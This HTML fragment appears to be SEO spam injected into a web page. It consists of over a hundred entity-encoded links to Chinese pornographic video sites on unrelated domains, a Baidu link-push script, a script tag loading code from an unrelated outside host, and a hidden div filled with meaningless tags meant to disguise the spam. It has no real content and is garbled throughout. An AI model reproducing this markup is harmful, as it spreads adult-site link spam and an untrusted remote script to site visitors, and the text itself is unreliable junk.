<a href="http://chanshiguans.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;</a>|
<a href="http://pximage.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x65E0;&#x7EBF;&#x7801;</a>|
<a href="http://flwangdian.com" target="_blank">&#x4E1D;&#x889C;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bdhdjc.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5A77;&#x5A77;&#x4E45;&#x4E45;</a>|
<a href="http://gangjinwang888.com" target="_blank">&#x6B27;&#x6D32;&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://192345a.com" target="_blank">3d&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://sz-hengju.com" target="_blank">&#x4E9A;&#x6D32;&#x88F8;&#x7537;&#x81EA;&#x6170;gv&#x7F51;&#x7AD9;</a>|
<a href="http://medstudymeeting.com" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://damaihc.com" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://shinemoon.cn" target="_blank">&#x6B27;&#x7F8E; &#x4E9A;&#x6D32; &#x65E5;&#x672C; &#x4E00;&#x533A;</a>|
<a href="http://zhuce169.com" target="_blank">&#x4E45;&#x4E45;&#x5927;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhanly.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x8272;&#x6A79;&#x6A79;</a>|
<a href="http://jfk360.com" target="_blank">&#x61C2;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://gxjdwx.com" target="_blank">&#x70ED;re91&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x70ED;</a>|
<a href="http://zhum13.com" target="_blank">&#x4E45;&#x4E45;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tstuomur.com" target="_blank">&#x73A9;&#x4E24;&#x4E2A;&#x4E30;&#x6EE1;&#x8001;&#x719F;&#x5973;&#x4E45;&#x4E45;&#x7F51;</a>|
<a href="http://itianer.com" target="_blank">&#x56FD;&#x4EA7;suv&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;88&#x5C0F;&#x8BF4;</a>|
<a href="http://jshy6.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x7F8E;&#x5973;</a>|
<a href="http://txjieshi.com" target="_blank">&#x56FD;&#x4EA7;AV&#x56FD;&#x7247;&#x7CBE;&#x54C1;&#x6709;&#x6BDB;</a>|
<a href="http://huakaiyue.cn" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x565C;&#x565C;&#x565C;&#x4E9A;&#x6D32;av</a>|
<a href="http://tuogun999.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x73A9;</a>|
<a href="http://whhskjw.com" target="_blank">&#x8272;&#x64AD;&#x514D;&#x8D39;&#x6C38;&#x4E45;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jychtz58.com" target="_blank">2020&#x4E9A;&#x6D32;&#x6210;&#x9AD8;&#x6E05;&#x4E09;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhonghuajiajiao.com" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gdsgxrxsh.com" target="_blank">&#x221A;&#x65B0;&#x7248;&#x5929;&#x5802;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x8D44;&#x6E90;</a>|
<a href="http://hxztsb.com" target="_blank">&#x7537;&#x5973;&#x731B;&#x70C8;&#x65E0;&#x906E;&#x63A9;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://huatilou.com" target="_blank">&#x8272;&#x8001;&#x677F;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shtjyj.cn" target="_blank">&#x4E2D;&#x6587;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xaprk.com" target="_blank">&#x6B27;&#x7F8E;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://letudd.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x8272;AV&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://fkki.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x9ED1;&#x4EBA;&#x7C97;&#x5927;&#x514D;&#x8D39;</a>|
<a href="http://nc-hongmen.cn" target="_blank">&#x6B27;&#x7F8E;&#x4F26;&#x7406;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jiahefeiye.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x5728;&#x7EBF;</a>|
<a href="http://nmgcx.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5F71;&#x9662;</a>|
<a href="http://gdjly88.com" target="_blank">&#x65E0;&#x5957;&#x65E0;&#x7801;&#x5B55;&#x5987;&#x556A;&#x556A;</a>|
<a href="http://zjlabangte.com" target="_blank">&#x719F;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x7F51;&#x7EDC;</a>|
<a href="http://cnhlswd.com" target="_blank">&#x4E45;&#x4E45;&#x5927;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qhdtyl.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ausin.com.cn" target="_blank">&#x4FC4;&#x7F57;&#x65AF;&#x8001;&#x719F;&#x5987;&#x6027;&#x723D;xxxx</a>|
<a href="http://xpxp3.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://p6620.com" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://njgbzkw.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E00;&#x533A;ririsao</a>|
<a href="http://hyderp.cn" target="_blank">&#x65E5;&#x672C;&#x6210;&#x4EBA;&#x5927;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://omjia.cn" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x6210;&#x4EBA;&#x7F51;&#x8272;</a>|
<a href="http://xindalulxs.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;heyzo&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://n-zero.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hzhuikangfz.com" target="_blank">&#x56FD;&#x4EA7;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://lwpseed.com" target="_blank">AV&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://sunyardstair.com" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://mitingfengxiong.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://tyobr.com" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mine898.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://syhaohan.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;h</a>|
<a href="http://smbg.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5B9E;&#x62CD;&#x5077;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://jpdogshow.com" target="_blank">&#x221A;&#x6700;&#x65B0;&#x7248;&#x5929;&#x5802;&#x8D44;&#x6E90;&#x7F51;&#x5728;&#x7EBF;</a>|
<a href="http://hne-park.com" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://bt516.com" target="_blank">91&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x91CE;&#x8349;&#x793E;&#x533A;</a>|
<a href="http://sxts2sc.com" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x65B0;&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://jobatable.com" target="_blank">&#x65E5;&#x65E5;&#x78B0;&#x72E0;&#x72E0;&#x8E81;&#x4E45;&#x4E45;&#x8E81;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://dodolp.com" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x81EA;&#x62CD;&#x5929;&#x5802;</a>|
<a href="http://ruiyuemuyie.com" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jxlh.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7ECF;&#x5178;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://cnhangyun.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://hzdali.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x5927;&#x7247;&#x5927;&#x7247;</a>|
<a href="http://aiyilucky.cn" target="_blank">&#x65E0;&#x7801;&#x4E2D;&#x6587;av&#x6CE2;&#x591A;&#x91CE;&#x5409;&#x8863;&#x8FC5;&#x96F7;&#x4E0B;&#x8F7D;</a>|
<a href="http://wy0599.cn" target="_blank">99&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x770B;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://xiongfengxianqiege.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;a&#x2228;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://ymsww.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;&#x7535;</a>|
<a href="http://copy360.cn" target="_blank">&#x56FD;&#x4EA7;&#x6027;&#x8272;AV&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zzxzwzx.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;x8x8</a>|
<a href="http://ddny-pe.com" target="_blank">&#x65E5;&#x672C;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x4E9A;&#x6D32;</a>|
<a href="http://hnshuilan.com" target="_blank">&#x6027;&#x6B27;&#x7F8E;VIDEOFREE&#x9AD8;&#x6E05;&#x5927;&#x55B7;&#x6C34;</a>|
<a href="http://yanmouwm.com" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x514D;&#x8D39;&#x5F71;&#x89C6;</a>|
<a href="http://phoschem.cn" target="_blank">&#x4E45;&#x4E45;&#x5F71;&#x9662;&#x7CBE;&#x54C1;</a>|
<a href="http://gdqyhy.com" target="_blank">&#x4E30;&#x6EE1;&#x5987;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fastnerportal.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://dyxsj.com" target="_blank">&#x56FD;&#x5185;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sgmyy.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://meilala188.com" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lockvip.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x81EA;&#x62CD;</a>|
<a href="http://sdubridge.com" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x8272;&#x533A;</a>|
<a href="http://xumama.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;suv</a>|
<a href="http://hfklb.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x63A8;&#x4E0B;&#x8F7D;</a>|
<a href="http://jiahecangchu.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;</a>|
<a href="http://ykjldq.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gengushu.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x7F51;&#x7AD9;&#x4E0D;&#x5361;</a>|
<a href="http://schong.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x7EA7;&#x9ED1;&#x4EBA;&#x7247;</a>|
<a href="http://haolifamily.com" target="_blank">99&#x4E45;&#x4E45;&#x505A;&#x591C;&#x591C;&#x7231;&#x5929;&#x5929;&#x505A;&#x7CBE;&#x54C1;</a>|
<a href="http://meilala188.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ljfbxd.com" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://hnlnd.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://huanyu68.cn" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dibangqd.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://cqyygyzx.com" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x8272;&#x5348;&#x591C;</a>|
<a href="http://gold10.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://lzjlys.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x719F;&#x5973;</a>|
<a href="http://tych168.com" target="_blank">&#x4E45;&#x4E45;&#x9EBB;&#x8C46;&#x871C;&#x81C0;&#x4EBA;&#x4EBA;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://whpsdt.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x56DB;&#x5C04;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://3187654321.com" target="_blank">&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x7684;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://dhlyk.cn" target="_blank">&#x56DB;&#x864E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;</a>|
<a href="http://huakaiyue.cn" target="_blank">&#x65E5;&#x97E9;&#x5973;&#x4F18;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://minxieku.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://harmonyelc.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x7535;&#x5F71;</a>|
<a href="http://hndbuilding.com" target="_blank">&#x7CBE;&#x54C1;&#x5957;&#x56FE;&#x8D85;&#x5E02;&#x7247;&#x4E9A;&#x6D32;150p</a>|
<a href="http://chinahuy.com" target="_blank">&#x9EC4;&#x8272;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://ynxn888.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E1D;&#x889C;&#x56FE;&#x7247;&#x4E00;&#x533A;</a>|
<a href="http://fujianyky.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://50gc.com" target="_blank">&#x56FD;&#x4EA7;&#x63A2;&#x82B1;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://njytjc.cn" target="_blank">&#x8001;&#x80A5;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;</a>|
<a href="http://jf178.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x6210;a&#x65E0;&#x7801;&#x7F51;&#x5740;</a>|
<a href="http://suv888.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x6781;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://588608.com" target="_blank">&#x4E2D;&#x6587;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;app</a>|
<a href="http://xahyedu.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://piyansz.com" target="_blank">&#x65E5;&#x97E9; &#x7CBE;&#x54C1; &#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x4E00;&#x533A;</a>|
<a href="http://gdsgxrxsh.com" target="_blank">&#x56FD;&#x4EA7;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bingxisuancn.com" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x8272;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;</a>|
<a href="http://syjiaye.com" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://0571hd.com" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x4E00;&#x4E8C;&#x533A;&#x6709;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tiandaml.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://cdlongtou.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x597D;&#x7684;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://ehvk.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x53C8;&#x723D;&#x53C8;&#x523A;&#x6FC0;&#x9AD8;&#x6F6E;&#x864E;&#x864E;&#x89C6;&#x9891;</a>|
<a href="http://nei-design.com" target="_blank">99&#x70ED;&#x7CBE;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<script src="https://zz.bjunedu.com/" type="text/javascript" charset="UTF-8"></script>
</body><div id="ssusq" class="pl_css_ganrao" style="display: none;"><table id="ssusq"></table><dd id="ssusq"></dd><nav id="ssusq"></nav><option id="ssusq"></option><samp id="ssusq"><em id="ssusq"><samp id="ssusq"></samp></em></samp><del id="ssusq"><delect id="ssusq"><th id="ssusq"></th></delect></del><input id="ssusq"><menu id="ssusq"><kbd id="ssusq"></kbd></menu></input><center id="ssusq"></center><small id="ssusq"><tbody id="ssusq"><sup id="ssusq"></sup></tbody></small><table id="ssusq"></table><blockquote id="ssusq"></blockquote><blockquote id="ssusq"><wbr id="ssusq"><cite id="ssusq"></cite></wbr></blockquote><strong id="ssusq"><button id="ssusq"><pre id="ssusq"></pre></button></strong><tr id="ssusq"></tr><tr id="ssusq"></tr><small id="ssusq"></small><th id="ssusq"></th><ul id="ssusq"></ul><option id="ssusq"></option><noframes id="ssusq"></noframes><wbr id="ssusq"><td id="ssusq"><tbody id="ssusq"></tbody></td></wbr><acronym id="ssusq"><dfn id="ssusq"><source id="ssusq"></source></dfn></acronym><strong id="ssusq"><menu id="ssusq"><kbd id="ssusq"></kbd></menu></strong><pre id="ssusq"></pre><abbr id="ssusq"><option id="ssusq"><dd id="ssusq"></dd></option></abbr><pre id="ssusq"><strike id="ssusq"><input id="ssusq"></input></strike></pre><small id="ssusq"></small><source id="ssusq"></source><noscript id="ssusq"></noscript><option id="ssusq"></option><center id="ssusq"></center><acronym id="ssusq"></acronym><fieldset id="ssusq"><optgroup id="ssusq"><noframes id="ssusq"></noframes></optgroup></fieldset><option id="ssusq"><em id="ssusq"><center id="ssusq"></center></em></option><wbr id="ssusq"></wbr><menu id="ssusq"><del id="ssusq"><dfn id="ssusq"></dfn></del></menu><button id="ssusq"></button><abbr id="ssusq"></abbr><small id="ssusq"></small><center id="ssusq"></center><strong id="ssusq"><sup id="ssusq"><center id="ssusq"></center></sup></strong><samp id="ssusq"><dd id="ssusq"><bdo id="ssusq"></bdo></dd></samp><samp id="ssusq"></samp><pre id="ssusq"></pre><nav id="ssusq"></nav><noscript id="ssusq"><ul id="ssusq"><pre id="ssusq"></pre></ul></noscript><strike id="ssusq"></strike><bdo id="ssusq"></bdo><delect id="ssusq"><tfoot id="ssusq"><object id="ssusq"></object></tfoot></delect><cite id="ssusq"></cite><source id="ssusq"></source><option id="ssusq"></option><delect id="ssusq"></delect><acronym id="ssusq"></acronym><th id="ssusq"></th><tr id="ssusq"><del id="ssusq"><tbody id="ssusq"></tbody></del></tr><kbd id="ssusq"></kbd><ul id="ssusq"></ul><tr id="ssusq"><dfn id="ssusq"><input id="ssusq"></input></dfn></tr><dd id="ssusq"></dd><td id="ssusq"></td><s id="ssusq"></s><bdo id="ssusq"></bdo><wbr id="ssusq"><cite id="ssusq"><tbody id="ssusq"></tbody></cite></wbr><dd id="ssusq"><th id="ssusq"><code id="ssusq"></code></th></dd><td id="ssusq"><rt id="ssusq"><small id="ssusq"></small></rt></td><fieldset id="ssusq"><optgroup id="ssusq"><del id="ssusq"></del></optgroup></fieldset><small id="ssusq"></small><samp id="ssusq"></samp><optgroup id="ssusq"></optgroup><tr id="ssusq"><dl id="ssusq"><nav id="ssusq"></nav></dl></tr><em id="ssusq"><noframes id="ssusq"><dd id="ssusq"></dd></noframes></em><wbr id="ssusq"></wbr><dl id="ssusq"></dl><tfoot id="ssusq"></tfoot><kbd id="ssusq"><pre id="ssusq"><source id="ssusq"></source></pre></kbd><optgroup id="ssusq"><noframes id="ssusq"><delect id="ssusq"></delect></noframes></optgroup><rt id="ssusq"></rt><nav id="ssusq"><optgroup id="ssusq"><del id="ssusq"></del></optgroup></nav><rt id="ssusq"></rt><object id="ssusq"></object><tbody id="ssusq"><button id="ssusq"><samp id="ssusq"></samp></button></tbody><dd id="ssusq"><bdo id="ssusq"><em id="ssusq"></em></bdo></dd><input id="ssusq"></input><rt id="ssusq"></rt><li id="ssusq"><th id="ssusq"><strike id="ssusq"></strike></th></li><object id="ssusq"></object><optgroup id="ssusq"></optgroup><code id="ssusq"></code><small id="ssusq"></small><abbr id="ssusq"><li id="ssusq"><tr id="ssusq"></tr></li></abbr><acronym id="ssusq"></acronym><small id="ssusq"><li id="ssusq"><acronym id="ssusq"></acronym></li></small><del id="ssusq"></del><button id="ssusq"><kbd id="ssusq"><strike id="ssusq"></strike></kbd></button><del id="ssusq"></del><kbd id="ssusq"></kbd><wbr id="ssusq"></wbr><dl id="ssusq"></dl><dd id="ssusq"></dd><samp id="ssusq"></samp><object id="ssusq"></object><sup id="ssusq"></sup><tr id="ssusq"></tr><del id="ssusq"><dfn id="ssusq"><table id="ssusq"></table></dfn></del><center id="ssusq"></center><dd id="ssusq"></dd><noframes id="ssusq"></noframes><s id="ssusq"><bdo id="ssusq"><em id="ssusq"></em></bdo></s><abbr id="ssusq"></abbr><tbody id="ssusq"></tbody><kbd id="ssusq"></kbd><nav id="ssusq"><menu id="ssusq"><del id="ssusq"></del></menu></nav><dd id="ssusq"></dd><source id="ssusq"></source><menu id="ssusq"></menu><acronym id="ssusq"></acronym><xmp id="ssusq"></xmp><nav id="ssusq"></nav><button id="ssusq"></button><dl 